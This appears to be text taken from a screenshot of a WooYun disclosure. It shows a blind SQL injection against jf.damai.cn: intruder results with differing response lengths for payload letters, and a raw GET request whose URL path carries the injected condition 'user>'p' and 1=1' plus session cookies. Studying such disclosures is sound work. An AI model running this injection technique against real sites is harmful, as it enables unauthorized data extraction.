 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
11 k 200 41858
12 l 200 41856
13 m 200 41859
14 n 200 41859
15 o 200 41859
16 p 200 41858
17 q 200 41000
18 r 200 41002
19 s 200 41000
20 t 200 41001
21 u 200 41000
22 v 200 41000
Request Response
Raw Params Headers Hex
GET /jifen/shiwu/mrt_137%20and%20user%3E'p'%20and%201=1%5Eg_~5001-1-1-1.html HTTP/1.1
Host: jf.damai.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASP.NET_SessionId=olqmph55hl25jp45jxaigdzx; page_tran_time=62.5004; cpSTAT_ok_pages=18; cpSTAT_ok_times=1; PHPStat_First_Time_10000001=1446085410602;
PHPStat_Cookie_Global_User_Id=_ck15102910233016233098254872522; PHPStat_Return_Time_10000001=1446085410602
Connection: close
www.wooyun.org